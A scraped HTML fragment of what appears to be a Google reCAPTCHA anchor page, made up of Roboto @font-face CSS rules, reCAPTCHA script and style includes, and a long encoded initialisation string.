  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q6AjMVOIAVemze7ENjf45g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q6AjMVOIAVemze7ENjf45g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q6AjMVOIAVemze7ENjf45g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7orw6EhesKUw406KHzDrCNZwoYHw7rCiMOYJRsKeMOVHy7DpWzCnQ10FTs6wrRnworCuRbDvCDDtVptwofCkknDg2Jwwq8VwpPCtinDjMK0w5EDFEYUG8KCw5/Cl8Oiw7bDhsOlwqXCpm8aZMO6w6p2w7fDscK6EVtiwq3DsWQ9a8KSw6zCp8OIL8O/wrA9G8ODEsKnZWlDw4QmEsOsw5TDgQnCusOAZBATYDYLw6/CkyxHwrLDvzp8Q8K0wqdUVsOFw6bDsknDm8OSwpHDqlxUEjbDp8KeJUHDhUpZOTfDosOCwpPDj8OOwpfCuD3CkMKKNhHCjMKBwooaw6TDgn5nw44qAcKrdsKXwqzDrsKqUl1rw73DmRYcVAZibcKQw5RTY8OkwpfCmVrDjBVsecO2GAfCscOJwr7DtsK/wpnDp1tUQgYyTQZDBsK2w4djXHDDnsKOHcKJbCrCkx7ChirCl8Oww4zCjjfDu8Kgwr3CsMOuKcOjI8OkB0/Ct24aV8Kmw4DDhcKGwoHDiMKnw4Vtwq1Pw6TDlcKxTcKuwo/Ck2rCpMKYd1jDncOkwrIuEh7CrMKaPMOrD8Kiw5fCv8KvbQXCv17Cs8KBw4krwrBTw4t0dm87LD9IwoTCnDvDnhtqbSRQw4QKfxAtLsOzJ3Nmw4I0Hhk8wrYhVcKPbsKKchHDlm/DpMK3w73DuWHClcOzMyw4A2nCqMKDw67DosKracOXL8Oqw4TCt0vDgsKKHEXClsKiH8O9wofDjMONTCfCmjXDs0rDnMOCUcOSeMOPVcOJwrM1G8OhwrHCncO/[base64]/w55vwrPClcOkccOAwq7CrcOAR0XDrsKYwqsYw6oow4Z9em4Ywo5tI38LJsKhZUPDrkQvCn4Vw5jDisORbcOrYMOWw70Iw7Jmw7LCt8K2wonCqcKAGg7DrFrDiDtSdyHCqMO5wrsaci1aw6rClEdRwpbCncKxIMOnwqgLwoN8wrxOwptowpvDgkfCjWnDkR/DmhTCrxt/BcOdB8KrKBzDhQvDqysdCcKVwq3CtsKOw5MPQcOPPsOlw6DCnsKlLmbDmsOkwooZwrt8w5DCisO7Y3TCgcKMGMO2w5zDisODwrsmw7gFMR3DqMKsKn3Cri/[base64]/[base64]/[base64]/BcORwoppSivCtMO8w6/[base64]/CqsO3wqLDqmjDk8ODwpAvAMO+SFRsBRtWw7bDuVvCjMOocsO6wqgiw7tGw4Vtel3CumtZLExeV2jCsQDDlMOrwo0hwq/[base64]/DvMKhw6xpwqDCtsKVPjlUJ8KASsOpM8KmwqDCtWLCkjnCmQwzwrnCgF3DsHU/dMK9w6DCjcKtw4jCicO1w67Cj8O/RsKqwofDq37DgBrDscOQTMKDE8OKKlNjwqPDtDTCssO6MMK+asKPMjswZ8ORXsKweQrDkyFqbsKuwrHDk8Oow7nCpUEpw4wLw5YNw7NdwpnCixjDkhEvw5vDiCvCj8OoWjh8w4RAw4wvwrMAP8KpwqsRMcK/wqnDhMKBUsK4bwAEw6vCiMK5GQF/BnXDu8Kzw4LCjxbDszDCmMKyHm/DvcOjw7jClAwyM8Omw7I5ZV84UsOFw4LDrzzDrVcXwqpzRMKKQjRrwoPDp8KBDXNjZjDDkMOJNmjCqHHCn8K5V8KHXXV9w51xUMKvw7bCsSFvfMOwNcKxbW/Cr8OmwrxPw6XDuFXDtcKCwqM5dSkYw5DDm8KFwqZtw403AcOUbRlzwpnCkMKQGRzDlSTCiAodb8KXw4BXMcO/A3d3w6LDqjhEcsKwf8OIwrHDtcOyM8KJw7HDpkDCusKbEHM5Lw4FSTPDhTnDjsOZBcKdJMOfdkrDiWcAcgIdGMO7wqlrw7TDpA9SHgs2SMO4wopFHEIfF3FAw7VYw5UmFkQEKcKCw4MOwqguWCZRAncDNF7CksOFEWAOwr/Ci8KOKcKYOFnDjx/CjR8dUjHDrcKDXcKgYcOfwrjDi3bDixhnw5LDuTfCncK5woYSbMOww49iwqYpwr/DgMO5w4PDksKaNcOBFQoFQsKuMEkaScKmwrrDviHCjMOfw6TCscKcKmXDrE09cMOHbCjCgcO6FsOzbEXCm8ODXcOjJ8KKwovDogQmw707wofCisOjwpJ0Ow/DncOrwq8VFQpuw5NAO8OVFgfDmsOMSgRBw4DCmVwKFMOIVnDDn8O8w47CmR3CnlLCs8K5w5jCjU0HesK2AUXCg2vDhcO0w7B2wq/DoMOHwrUJFGLDgyU4wpEuEcObSFZ0X8KTwo5TB8OTwqzDu8ODC1HCrMKBw57CuQDCl8OAw5bDhsK+wqMfwpxHYktkw6zChAtlVMKcw4zCl8O1ZcKiw43DgsKAwpJLQnA/EcK5FMK4woEAAMKUY8OSKsKmwpLDr3rCui/DvsKOwoLDhcKbwqdTP8OuwqjDgHE6Lg/Cgig0w7MMwpsFwqnDkXLDqsOawp7DjE9sw7nCgsONL3zDiMOvw5MBwoTCtTV0w7ZmwpMbw79Zw5HDmsO9X8OQwr04wrd5A8OwI8O/Sw3CpXLDmMK0VMKHbMK7wqtqwq53M8OkwqQUwpgCwo8FAsKkwqzCvsO0RwgIwrsDw7/DmcO0DMKIw7nCucKrw4Qbw6XDmsOlw47DicORSxEGw7VZw54sPhdcw5pKHcOTHMKaw5lZw4gYw67CqcKGwrAxLMOOwr/CrMK3OGLDtcK/bA9Rw7hvJETCt8OgGsKiwrfDs8KIwrnDoxxwwpjCpcKvwoVIw5XDviHDmMOdwpTCq8OAwqEuBmbCm2pBKcOCBcKsK8KUPsOvHcOFw5YaUynDgsK3L8OoYnU0FMKRw6k9w5vCjcKIwr8ww6/Du8OEw5vDtkUvSzQQFxBTLm3DksKIw5rDrsOCdhUHK0LCq8OFLzVYwr1nG01Ww6EoUjZmMMKsw4nClyUxXcODbsOXXcK5w4N3w6jDrzt4w5zDpcO4ScOVPsK/L8OKwp4uGD/CgUXCvMK3VsO3FQbDl20aKSk/wq1zw6LDtMKjw41Fd8OowpVGw5vCiyhLwr/DuyzDosOqGRt1w714FUZ/w7LCjX3DtsKOPsKaYywuJMOwwrzCk1nCvsKFQcKowqXCu0jCvVkjLMKqPWDClMKewoATwq3DuXzDhk0nw4h3diHDt8KxBcOxw7fDujBKbgBUb8K0cMKYBjHClcKYFcKIw4tZasKAwpBJfcKcwoEWfxPDo8O5w5PDtMOKw5IbeR1nwqzDgGsUWUrCuCY8wp50wr/[base64]/JQ93QjFjKg7Dh8OewpZ6w7HDqsKqw58dFTR2E1gWZsOjDsODw41XQcKLw7oOwplIw6TDjD3Dug3Ch8KjRn4qw6rCrChew7vDkMKAw7E9w69RD8KXwqMpE8Kww4kyw6/DosORbcK7w43DuMOoSsKODcKrTMOfNzbCrTPDmSNWw4LCuCx9DFTCi8OzBsO8w6ZOwrY5VsOvwr7Dt8K9QhzCpy0kw7DDszPCgwEQwqhyw5TCvn0NSQwbw5/[base64]/EGpUwqPDicKQQcK4Q3M+w6wXPwVVfsKFZ0QFa8OfCMOaw6LDr8KXUlrCg8KIQy1mDFpuwqPDnz3DtQbCvm8bTsOzfTXCkWhfb8KeB8OWJ8Oiw4vDisK9DzMkwr/Cq8KXw49Hf0xgREzCowRLw4bCuMK6W3jCqHt8Fg3Di1XDg8KDJA1sL3PDs0Bywqw1wobCmcKfwq7DuWDCvsKhDcO4w5jCrBsmwpTCkXrDvAAzUVbDuSVuwrE7EcO2w74lw5pXwp4Yw7Eaw55JMMKjw44yw7rDlzgbPxjCjsKFAcOiecOHw6MXIMOQUC/CvEASwpzCuA7DnmFOwoI3w4ArDB45FV7DkTXDn8OzKMOBXwLCvMKzw6NWKh54w7zClsKPdmbDpgV/w6jDtcK0wpDCqsKfT8KRYWdAQi5/[base64]/DnMKJwrjDmE83SMOdQ8K0w71pOF7DhMKbwrgZS8OPS8OxCRbDusKLw6o7NEJ2HCrCvD7Cu8KzHgzCp0Eyw5XDlwvDvyLClMK8Nm3Cu3jDqcKeFBYiwrJ6w69ZNsKWR1FSwrzCilfCrcOZEn/ClAnCiD4GwqTCkFXCicO9wpzCngVaDsKVUcKvw71HTMKvw7EyQ8KSwp3CmAxlYgUeAkPDmyJhwoYwO1tUWho4w7UBwqbDqltBBMODLjbDnCTDlnXCrcKJc8KRw7pRVxwBwroPX1ZmTsOeCDZ0w4jDpTFGwpNsVcOUEC03UcO7w7rDgsOYwonDgcOSbsOFwpAaH8KQw5/Do8Orwp/DnkMtdBvDr197wpzCknrDjDEtwrsDFcO+w7vDvsOgw4vCkcOaN1TDuA4Hw5jDmMOnMMOLw7cUw7XD